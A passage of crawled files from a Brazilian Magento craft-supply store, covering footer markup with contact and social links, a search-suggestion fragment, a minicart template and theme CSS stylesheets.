d5lc777-s"><div class="x3oo377 mgz-element mgz-child mgz-element-links"><div class="mgz-element-inner x3oo377-s"><div class="hfb-links-wrapper hfb-links-default hfb-links-layout-vertical " ><h3 class="title"><span>CONTATO</span></h3><ul class="hfb-links-items"><li class="hfb-links-item"><i class="mgz-icon-list-item-icon fas mgz-fa-envelope"></i> <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="086b67667c697c6748646762696c6966616c6d6461667b6361266b6765266a7a">[email&#160;protected]</a></span> </li> </ul></div></div></div><div class="mw5l5e5 mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner mw5l5e5-s"><h3 class="mgz-element-heading-text" > SOCIAL </h3></div></div><div class="c8w7p9u mgz-element mgz-child mgz-element-social_icons"><div class="mgz-element-inner c8w7p9u-s"><ul class="mgz-socialicons"><li> <a href="https://www.facebook.com/danidelinski" target="_blank" rel="noreferrer" title="Follow on Facebook"><i id="c8w7p9u-mgz-socialicons-item0" class="fab mgz-fa-facebook-f"></i> </a> </li> <li> <a href="https://www.instagram.com/danidelinski/" target="_blank" rel="noreferrer" title="Follow on Instagram"><i id="c8w7p9u-mgz-socialicons-item1" class="fab mgz-fa-instagram"></i> </a> </li> <li> <a href="https://www.youtube.com/channel/UCPFp7jueKNCahkITclnGLsg" target="_blank" rel="noreferrer" title="Follow on Youtube"><i id="c8w7p9u-mgz-socialicons-item2" class="fab mgz-fa-youtube"></i> </a> </li> </ul></div></div><div class="cukrqqu mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner cukrqqu-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://transparencyreport.google.com/safe-browsing/search?url=lojadanidelinski.com.br&hl=pt_BR" data-type="image" data-title="" data-zoom="1" target="_blank" ><img class="mgz-hover-main" src="https://lojadanidelinski.com.br/pub/media/wysiwyg/site_seguro.png" alt="site_seguro" width="60%" title="" /></a> </div></div></div></div></div></div></div></div></div><div class="g9386vp mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner g9386vp-s"><div class="inner-content mgz-container"><div class="fmh03ch mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner fmh03ch-s"><div class="hg7gbqp mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner hg7gbqp-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://lojadanidelinski.com.br/pub/media/wysiwyg/barra_cartao.png" alt="barra_cartao" title="" /></div></div></div></div></div></div></div></div></div><div class="oweo82r mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner oweo82r-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax oweo82r-p"><div class="mgz-parallax-inner"></div></div><div class="inner-content mgz-container"><div class="dko7q7f mgz-element mgz-element-column mgz-col-xs-12 mgz-row-gap-margin"><div class="mgz-element-inner dko7q7f-s"><div class="hf7vhmb mgz-element mgz-child mgz-element-copyright"><div class="mgz-element-inner hf7vhmb-s"><div class="hfb-copyright"> Copyright © 2025 - Dani Delinski, Inc. All rights reserved.</div></div></div><div class="sloeqi7 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner sloeqi7-s"><p><a href="https://awakebrasil.com.br/" target="_blank" rel="noopener"><img src="https://lojadanidelinski.com.br/pub/media/wysiwyg/awake.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>teste teste</script></p></div></div></div></div></div></div></div><div class="dfisqj8 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner dfisqj8-s"><div class="inner-content mgz-container"><div class="jjo5t4s mgz-element mgz-element-column mgz-col-xs-12 mgz-element-column-empty"><div class="mgz-element-inner jjo5t4s-s"></div></div></div></div></div></div><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/lojadanidelinski.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/lojadanidelinski.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/lojadanidelinski.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/lojadanidelinski.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58PW3BMV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>require(['magezonBuilder']);</script><script>require(['Magezon_PageBuilder/js/common']);</script>
    <div id="whatsappchat">
        <a href="https://web.whatsapp.com/send?phone=+5541987986134&amp;text=Olá! Bem-vindo à nossa loja! Estamos aqui para ajudar você com o que precisar. Ja vamos te atender, enquanto isso me conta como posso te ajudar?" target="_blank" class="btn-web bottom-right">
            <img src="https://lojadanidelinski.com.br/pub/media/sparsh/whatsapp_chat_image/default/whatsapp_1_novo.png" alt="WhatsApp Chat">
        </a>
        <a href="https://wa.me/+5541987986134?text=Olá! Bem-vindo à nossa loja! Estamos aqui para ajudar você com o que precisar. Ja vamos te atender, enquanto isso me conta como posso te ajudar?" target="_blank" class="btn-mobile bottom-right">
            <img src="https://lojadanidelinski.com.br/pub/media/sparsh/whatsapp_chat_image/default/whatsapp_1_novo.png" alt="WhatsApp Chat">
        </a>
    </div>
        <style type="text/css">
        #whatsappchat a.top-left {
            top: 10px;
            left: 10px;
        }

        #whatsappchat a.top-right {
            top: 10px;
            right: 10px;
        }

        #whatsappchat a.top-middle {
            top: 10px;
            left: 50%;
            transform: translateX(-50%);
        }

        #whatsappchat a.left-middle {
            left: 10px;
            top: 50%;
            transform: translateY(-50%);
        }

        #whatsappchat a.right-middle {
            right: 10px;
            top: 50%;
            transform: translateY(-50%);
        }

        #whatsappchat a.bottom-middle {
            bottom: 10px;
            left: 50%;
            transform: translateX(-50%);
        }

        #whatsappchat a.bottom-left {
            left: 10px;
            bottom: 0px;
        }

        #whatsappchat a.bottom-right {
            right: 10px;
            bottom: 10px;
        }
    </style>
<div id="mobile-menu-fixo" class="mobile-menu">
    <ul>
        <li class="level0 home">
            <a href="https://lojadanidelinski.com.br/" class="level-top" title="Início">
                <i class="icon-menu menu-home">
                    <svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="28" height="28">
                        <path d="M23.121,9.069,15.536,1.483a5.008,5.008,0,0,0-7.072,0L.879,9.069A2.978,2.978,0,0,0,0,11.19v9.817a3,3,0,0,0,3,3H21a3,3,0,0,0,3-3V11.19A2.978,2.978,0,0,0,23.121,9.069ZM15,22.007H9V18.073a3,3,0,0,1,6,0Zm7-1a1,1,0,0,1-1,1H17V18.073a5,5,0,0,0-10,0v3.934H3a1,1,0,0,1-1-1V11.19a1.008,1.008,0,0,1,.293-.707L9.878,2.9a3.008,3.008,0,0,1,4.244,0l7.585,7.586A1.008,1.008,0,0,1,22,11.19Z" />
                    </svg>
                </i>
                <span>
                    Início                </span></a>
        </li>
        <li class="level0 categories">
            <a data-action="toggle-nav" class="level-top action" title="Categorias">
                <i class="icon-menu menu-burger">
                    <svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="28" height="28">
                        <rect y="11" width="24" height="2" rx="1" />
                        <rect y="4" width="24" height="2" rx="1" />
                        <rect y="18" width="24" height="2" rx="1" />
                    </svg>
                </i>
                <span>
                    Categorias                </span></a>
        </li>
        <li class="level0 my-account">
            <a href="https://lojadanidelinski.com.br/customer/account/" class="level-top" title="Minha Conta">
                <i class="icon-menu menu-user">
                    <svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="28" height="28">
                        <path d="M12,12A6,6,0,1,0,6,6,6.006,6.006,0,0,0,12,12ZM12,2A4,4,0,1,1,8,6,4,4,0,0,1,12,2Z" />
                        <path d="M12,14a9.01,9.01,0,0,0-9,9,1,1,0,0,0,2,0,7,7,0,0,1,14,0,1,1,0,0,0,2,0A9.01,9.01,0,0,0,12,14Z" />
                    </svg>
                </i>
                <span>
                    Minha Conta                </span></a>
        </li>
        <li class="level0 cart">
            <a href="https://lojadanidelinski.com.br/checkout/cart/" class="level-top action" title="Meu Carrinho" data-bind="scope: 'minicart_content'">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <i class="icon-menu menu-cart">
                    <svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="28" height="28">
                        <path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z" />
                        <circle cx="7" cy="22" r="2" />
                        <circle cx="17" cy="22" r="2" />
                    </svg>
                </i>
                <span>
                    Meu Carrinho                </span></a>
        </li>
    </ul>
</div></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26a9fe2b18c544319dddea77e9037be8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lojadanidelinski.com.br/amasty_xsearch/autocomplete/indexrecent?uenc=aHR0cHM6Ly9sb2phZGFuaWRlbGluc2tpLmNvbS5ici9jdXJzb3ItcGFsZXRhLW5pcXVlbC5odG1s&_=1769121105697
body_size: -1010
content:

<div class="amsearch-additional-content">
    <div class="amsearch-leftside-sidebar" data-amsearch-js="leftside-sidebar">
        
    <div class="amsearch-item-container">
        <div class="amasty-xsearch-block-header">
            Pesquisas populares        </div>

                    <div class="amsearch-item"
                 data-search-block-type="popular_searches">
                <a href="https://lojadanidelinski.com.br/catalogsearch/result/?q=Kitis+p"
                   title="Kitis p"
                    rel="nofollow"                   class="item-name" >
                    Kitis p                </a>
                                    <span class="amasty-xsearch-num-results">(484)</span>
                                            </div>
                    <div class="amsearch-item"
                 data-search-block-type="popular_searches">
                <a href="https://lojadanidelinski.com.br/catalogsearch/result/?q=Cursores+n+5+6"
                   title="Cursores n 5 6"
                    rel="nofollow"                   class="item-name" >
                    Cursores n 5 6                </a>
                                    <span class="amasty-xsearch-num-results">(517)</span>
                                            </div>
                    <div class="amsearch-item"
                 data-search-block-type="popular_searches">
                <a href="https://lojadanidelinski.com.br/catalogsearch/result/?q=sintetico"
                   title="sintetico"
                    rel="nofollow"                   class="item-name" >
                    sintetico                </a>
                                    <span class="amasty-xsearch-num-results">(159)</span>
                                            </div>
                    <div class="amsearch-item"
                 data-search-block-type="popular_searches">
                <a href="https://lojadanidelinski.com.br/catalogsearch/result/?q=cursor"
                   title="cursor"
                    rel="nofollow"                   class="item-name" >
                    cursor                </a>
                                    <span class="amasty-xsearch-num-results">(69)</span>
                                            </div>
            </div>
    <div class="amsearch-item-container">
        <div class="amasty-xsearch-block-header">
            Pesquisas recentes        </div>

                    <div class="amsearch-item"
                 data-search-block-type="recent_searches">
                <a href="https://lojadanidelinski.com.br/catalogsearch/result/?q=painel+para+n"
                   title="painel para n"
                    rel="nofollow"                   class="item-name" >
                    painel para n                </a>
                                    <span class="amasty-xsearch-num-results">(518)</span>
                                            </div>
                    <div class="amsearch-item"
                 data-search-block-type="recent_searches">
                <a href="https://lojadanidelinski.com.br/catalogsearch/result/?q=Nylon"
                   title="Nylon"
                    rel="nofollow"                   class="item-name" >
                    Nylon                </a>
                                    <span class="amasty-xsearch-num-results">(7)</span>
                                            </div>
                    <div class="amsearch-item"
                 data-search-block-type="recent_searches">
                <a href="https://lojadanidelinski.com.br/catalogsearch/result/?q=Sint%C3%A9tico+madda+p"
                   title="Sintético madda p"
                    rel="nofollow"                   class="item-name" >
                    Sintético madda p                </a>
                                    <span class="amasty-xsearch-num-results">(16)</span>
                                            </div>
                    <div class="amsearch-item"
                 data-search-block-type="recent_searches">
                <a href="https://lojadanidelinski.com.br/catalogsearch/result/?q=Sint%C3%A9tico+Azul"
                   title="Sintético Azul"
                    rel="nofollow"                   class="item-name" >
                    Sintético Azul                </a>
                                    <span class="amasty-xsearch-num-results">(190)</span>
                                            </div>
            </div>
    </div>
    
    </div>


--- FILE ---
content_type: text/html
request_url: https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Awake_ShoppingCartSidebar/template/minicart/content.html
body_size: 789
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->

<div class="block-content">

    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"/>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"/>
            <span class="count" text="getCartParam('summary_count')"/>
                <!-- ko if: (getCartLineItemsCount() === 1) -->
                    <span translate="'Item in Cart'"/>
                <!--/ko-->
                <!-- ko if: (getCartLineItemsCount() > 1) -->
                    <span translate="'Items in Cart'"/>
                <!--/ko-->
        </div>

    </if>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"/>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"
                />
            </ol>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty"
                data-bind="visible: closeSidebar()"
                translate="'You have no items in your shopping cart.'"
        />
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"/>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"/>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>

    <div  id="awk-shoppincartsidebar-coupon" data-bind="scope:'couponminicart'" if="getCartParam('summary_count')">
        <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
            {
                "#awk-shoppincartsidebar-coupon": {
                    "Magento_Ui/js/core/app": {
                        "components": {
                            "couponminicart": {
                                "component": "Awake_ShoppingCartSidebar/js/couponminicart"
                            }
                        }
                    }
                }
            }
        </script>
    </div>
	
	<div class="cart-totals" if="getCartParam('summary_count')">
	    <each args="getRegion('subtotalContainer')" render=""/>
        <each args="getRegion('extraInfo')" render=""/>
	</div>

	<div class="actions-buttons" if="getCartParam('summary_count')">
		<div class="actions" if="getCartParam('summary_count')">
			<div class="secondary">
				<a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
					<span translate="'View and Edit Cart'"/>
				</a>
			</div>
		</div>
		<div class="actions" if="getCartParam('possible_onepage_checkout')">
			<div class="primary">
				<button 
						id="top-cart-btn-checkout"
						type="button" 
						class="action primary checkout"
						data-action="close"
						data-bind="
						attr: {
								 title: $t('Proceed to Checkout')
							 },
							 click: closeMinicart()
						 "
						 translate="'Proceed to Checkout'"
					/>
				<div data-bind="html: getCartParam('extra_actions')"></div>
			</div>
		</div>
	</div>

    <div id="minicart-widgets" class="minicart-widgets" if="getRegion('promotion').length">
        <each args="getRegion('promotion')" render=""/>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""/>


--- FILE ---
content_type: text/css
request_url: https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Backendorf_Parcelamento/css/backendorf-parcelamento.css
body_size: 484
content:
/*
* @Author: Davi Backendorf
* @Date:   2020-03-05 22:31:23
* @Last Modified by:   Davi Backendorf
* @Last Modified time: 2020-03-06 21:06:35
*/
/*Pure css collapsible*/
.wrap-collabsible {
	margin-bottom: 1.2rem 0;
}

.wrap-collabsible input[type='checkbox'] {
	display: none;
}

.lbl-toggle {
	display: block;
	font-weight: bold;
	font-family: monospace;
	font-size: 1.2rem;
	text-transform: uppercase;
	text-align: center;
	padding: 1rem;
	color: #A77B0E;
	background: #FAE042;
	cursor: pointer;
	border-radius: 7px;
	transition: all 0.25s ease-out;
	margin-bottom: 15px;
    margin-top: 10px;
}

.lbl-toggle:hover {
	color: #7C5A0B;
}

.lbl-toggle::after {
	content: ' ';
	display: inline-block;

	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-left: 5px solid currentColor;
	vertical-align: middle;
	margin-right: .7rem;
	transform: translateY(-2px);

	transition: transform .2s ease-out;
	float: right;
	margin-top: 5px;
}

.toggle:checked + .lbl-toggle::after {
	transform: rotate(90deg) translateX(-3px);
}

.collapsible-content {
	max-height: 0px;
	overflow: hidden;
	transition: max-height .25s ease-in-out;
}

.toggle:checked + .lbl-toggle + .collapsible-content {
	max-height: 100vh;
}

.toggle:checked + .lbl-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

.collapsible-content .content-inner {
	background: rgba(250, 224, 66, .2);
	border-bottom: 1px solid rgba(250, 224, 66, .45);
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px;
	padding: .5rem 1rem;
}
/*Pure css collapsible*/

.backendorf-parcelamento .footer-message {
	font-size: 9px;
	color: #a9a9a9;
	line-height: 1.2;
}

.backendorf-parcelamento .installments.title {
	font-size: 12px;
}

.backendorf-parcelamento .installments-options {
	padding: 5px 10px;
	font-size: 1.1em;
}

.backendorf-parcelamento .installments-options .installment-option {
	text-transform: uppercase;
	list-style: none;
	margin: 5px 0;
}

.backendorf-parcelamento .installments-options .installment-option strong {
	color: #f2703e;
}

.best-installment {
	color: #737373;
	font-size: 16px;
	white-space: normal;
	font-weight: 500;
	margin: 5px 0 3px;
	overflow: hidden; 
	text-overflow: ellipsis;
}

.best-installment span {
	color: #f2703e;
}

.desconto-a-vista .preco-com-desconto {
	font-size: 22px;
	font-weight: 700;
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Awake_Custom/css/custom.css
body_size: 2605
content:
.products-grid .product-item-actions {
    margin: 0px 0 10px;
}

.product-item .price-box {
    margin: 4px 0 2px;
}

.best-installment {
    font-size: 15px;
}

.message.global.cookie {
    bottom: 15px;
    left: 15px;
    right: 15px;
    z-index: 3;
}

.message.global.noscript,
.message.global.cookie {
    background: #d8d8d8;
}

.sparsh-product-label,
.rectangle {
    padding-top: 2px!important;
    padding-bottom: 2px!important;
    border-radius: 11px;
}

.product-info-main .product-info-price {
    border-bottom: transparent;
    margin-bottom: -15px;
}

.product-info-main .product-info-stock-sku {
    padding-bottom: 5px;
}

.fotorama__caption {
    display: none;
}

.price-container .price {
    font-size: 18px;
}

.desconto-a-vista .preco-com-desconto {
    font-size: 18px;
}

.best-installment {
    font-size: 14px;
    color: #000;
}

.best-installment span {
    color: #f2703e;
    font-weight: bold;
}

.product-item {
    text-align: center;
}

.product-social-links {
    display: none;
}

.lbl-toggle {
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.product-options-bottom .price-box .price-container .price,
.product-info-price .price-box .price-container .price {
    font-size: 25px;
    line-height: 36px;
    color: #000;
}

.featured-products-slider {
    margin: 0px 0!important;
}

.featured-products-slider .product_slider .slick-slide {
    padding: 1px;
    margin-bottom: 90px!important;
}

.owl-carousel .owl-stage-outer {
    padding: 0px 0!important;
}

.nav-sections {
    margin-bottom: 0px!important;
}

.checkout-index-index .checkout-container .checkout-rodape .logo-checkout {
    display: none;
}

#checkout .opc-right {
    margin-top: -91px!important;
}

.checkout-payment-method .checkout-billing-address .billing-address-details {
    border: 2px solid #ff6a00;
    border-radius: 15px;
}

#checkout .opc-block-summary .payment-option-title .action-toggle {
    color: #ffffff;
    background: #006bb4;
    padding: 15px;
    border-radius: 15px;
}

#checkout .opc-block-summary .payment-option-title .action-toggle:after {
    color: #ffffff;
}

.opc-wrapper .form-shipping-address {
    max-width: 100% !important;
}


/* Css Rodapé */

#rodape-topo {
    display: flex;
}

#rodape-topo .block.newsletter {
    margin-bottom: 0px !important;
    max-width: 100% !important;
    width: inherit !important;
}

#rodape-topo .block.newsletter .actions {
    margin: 0;
    float: left;
    width: 70%;
}

#rodape-topo .block.newsletter .field .control {
    float: left;
}

@media (min-width: 768px) {
    #rodape-topo .block.newsletter .field .control {
        width: 80%;
    }
}

@media (max-width: 768px) {
    #rodape-topo .block.newsletter .field .control {
        width: 70%;
    }
}

#rodape-topo .block.newsletter .actions {
    display: block !important;
    vertical-align: top;
    width: 1%;
    float: left;
    margin-left: 10px;
}

#rodape-topo .content p {
    font-size: 2.5rem;
    text-transform: uppercase;
    font-weight: 600;
}

#rodape-topo .block.newsletter {
    transform: translate(0px, 12%);
}

#rodape-topo .col-sm-12,
#rodape-centro .col-sm-12,
#rodape-inferior .col-sm-12 {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
    padding-left: 20px;
    padding-right: 20px;
}

#rodape-topo .col-sm-12 {
    margin-top: 30px;
    margin-bottom: 30px;
}

#rodape-centro .col-sm-12 {
    margin-top: 20px;
    margin-bottom: 20px;
}

#rodape-inferior .col-sm-12 {
    float: none;
    margin-top: 20px;
    margin-bottom: 20px;
}

#rodape-topo .block-title span,
#rodape-centro .block-title strong,
#rodape-inferior .block-title strong {
    text-transform: uppercase;
    font-weight: 600;
}

#rodape-centro {
    display: flex;
}

#rodape-centro ul.links {
    list-style: none;
    padding: 0;
}

#rodape-centro .logo-footer img {
    max-width: 70%;
    margin-bottom: 30px;
}

#rodape-centro .logos-sociais a {
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-right: 20px;
}

#rodape-centro .logos-sociais {
    margin-bottom: 30px;
}

#rodape-centro .logos-sociais a {
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-right: 20px;
    border-radius: 35px;
    text-align: center;
}

#rodape-centro .fa:before {
    font-size: 3rem;
    line-height: 4.2rem;
}

#rodape-inferior .fa-facebook::before,
#rodape-inferior .fa-instagram::before {
    font-size: 35px;
}

.page-footer .widget.block {
    margin: 0px 0 !important;
}

#rodape-inferior .col-sm-8 .content img {
    max-width: 70% !important;
}

#rodape-inferior .col-sm-4 .content img {
    max-width: 51% !important;
    margin-top: -24px;
}

#logo-corporation-dev .corporation-img {
    content: '';
    background-image: url('../img/awake.png');
    background-repeat: no-repeat;
    background-size: 25px;
    width: 25px;
    height: 25px;
}

@media only screen and (min-width: 768px) {
    a#logo-corporation-dev {
        position: absolute;
        right: 10%;
        bottom: 0.1%;
    }
    .copyright {
        text-align: left !important;
        padding-left: 5%;
    }
}

@media only screen and (max-width: 768px) {
    a#logo-corporation-dev {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 10px;
    }
    footer.page-footer {
        text-align: center !important;
    }
}


/*criar conta*/

@media (min-width: 576px) {
    .customer-account-create .field.field-name-firstname {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        float: left;
        padding-right: 6px;
    }
    .customer-account-create .field.field-name-lastname {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        float: left;
        padding-left: 6px;
    }
    .customer-account-create .field.street.required.address {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
        float: left;
        padding-right: 6px;
    }
    .customer-account-create .field.street.required.number {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        float: left;
        padding-left: 6px;
    }
    .customer-account-create .field.street.required.neighborhood {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        float: left;
        padding-right: 6px;
    }
    .customer-account-create .field.street.complement {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        float: left;
        padding-left: 6px;
    }
    .customer-account-create fieldset.fieldset.address .field.street br {
        display: none;
    }
}

.customer-account-create .address .field {
    position: relative;
    width: 100%;
}

.customer-account-create .fieldset.create.info .field {
    position: relative;
    width: 100%;
}

.block-new-customer .primary a.action.action-register.primary {
    padding: 10px;
}

.customer-account-create .field.required {
    overflow: auto;
}

.customer-account-create .field.choice.newsletter {
    overflow: auto;
}

@media (min-width: 768px) {
    .header.panel>.header.links>.customer-welcome+.authorization-link {
        display: inline-block !important;
    }
    .customer-welcome .action.switch {
        color: #0e0d0d !important;
        margin-left: 5px !important;
    }
    .customer-welcome .header.links {
        position: absolute;
    }
}

.customer-account-create #maincontent .columns {
    border-radius: 10px;
    border: 1px solid #ececec;
    border-top: 5px solid #333333;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.09);
    padding: 13px 15px;
}

.customer-account-create #maincontent {
    padding-bottom: 40px;
}

.customer-account-create input[type="text"],
.customer-account-create input[type="password"],
.customer-account-create input[type="url"],
.customer-account-create input[type="tel"],
.customer-account-create input[type="search"],
.customer-account-create input[type="number"],
.customer-account-create input[type="datetime"],
.customer-account-create input[type="email"],
.customer-account-create select {
    border-radius: 5px;
}

.actions-toolbar {
    padding: 0 15px;
}

.actions-toolbar button span {
    text-transform: uppercase;
}

.customer-account-create .fieldset>.legend {
    padding: 0;
    border: 0;
    color: #333333;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-size: 16px;
    font-weight: 400;
}

.customer-account-create .fieldset>.legend>span {
    font-weight: 500;
}

.page-main>.page-title-wrapper .page-title {
    font-size: 20px;
    margin: 0 0 15px;
    color: #333333;
    font-weight: 500;
}

.form.create.account {
    width: 100% !important;
}

.form.create.account .field.street .field .label {
    position: relative !important;
}


/*Criar conta fim*/


/*Página do produto*/

.product-info-main .fieldset>.field.qty,
.product-info-main .nested.options-list>.field.qty {
    position: relative;
    width: 138px;
}

.fieldset>.field.qty>.label,
.nested.options-list>.field.qty>.label {
    display: none;
}

fieldset>.field.qty,
.nested.options-list>.field.qty {
    margin-right: 7px;
}

.fieldset>.field.qty,
.nested.options-list>.field.qty {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
}

.product-info-main .box-tocart .input-text.qty {
    font-family: 'Open Sans';
    vertical-align: middle;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}

.input-text.qty {
    border-radius: 3px;
}

.qty.field .control,
.qty.field button {
    display: inline-block;
    vertical-align: middle;
}

.fieldset>.actions {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
}

@media only screen and (max-width: 768px) {
    .box-tocart .actions {
        width: 58%;
    }
    .box-tocart .action.tocart {
        margin-right: 6px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
    .box-tocart .actions {
        width: 51%;
    }
}

@media only screen and (min-width: 1024px) {
    .box-tocart .actions {
        width: 71%;
    }
}

.box-tocart .action.tocart {
    font-size: 1.5rem;
    text-transform: uppercase;
    padding: 0 !important;
}

.box-tocart .action.tocart:not(:last-child) {
    margin-bottom: 0;
    height: 47px;
}

.box-tocart .action.tocart {
    width: 100% !important;
}

@media only screen and (min-width: 768px) {
    .box-tocart .action.tocart {
        min-width: 135px;
        padding: 0 14px;
    }
}

.box-tocart .fieldset .control input {
    font-size: 16px !important;
    height: 47px !important;
}

.box-tocart .fieldset>.field {
    margin: 0px !important;
}

.box-tocart .box-tocart .action.tocart {
    margin-right: 0px !important;
}


/*Página do produto*/

.page-wrapper>.breadcrumbs, .page-wrapper>.top-container, .page-wrapper>.widget {
    margin-top: 15px!important;
}
.featured-products-slider h1 {
    text-align: left!important;
}
.backendorf-parcelamento .installments-options .installment-option strong {
    color: #0a0a0a;
}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top {
    border-color: #ffdb01!important;
}
.lbl-toggle {
    color: #212121;
}
.mgz-element.oi1jax1 #search {
    border-radius: 9px;
    height: 41px!important;
}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"] {
    border-radius: 9px;
}
.page-main {
    margin-top: 10px!important;
}
.navigation .level0>.level-top {
    FONT-WEIGHT: 400;
}
h1 {
    font-size: 30px!important;
}
.block-compare .block-title strong, .block-reorder .block-title strong, .widget .block-title strong, .block-wishlist .block-title strong {
    font-size: 28px!important;
    font-weight: 400!important;
}
.feat-line {
    display: none;
}
.checkout-index-index .checkout-container .checkout-header .logo-checkout {
    display: none;
}
.brand-brand-view .brand-info .brand-image img {
    width: auto!important;
}
.message.global.demo {
    background: #666!important;
}
#percentage-price {
    color: white;
    padding: 1px 6px 1px 7px;
}

body:not(.catalog-product-view) #percentage-price {
    position: absolute;
    left: 5px;
    top: 5px;
    z-index: 10;
}

.catalog-product-view .column.main {
    position: relative;
}

@media only screen and (min-width: 768px) {
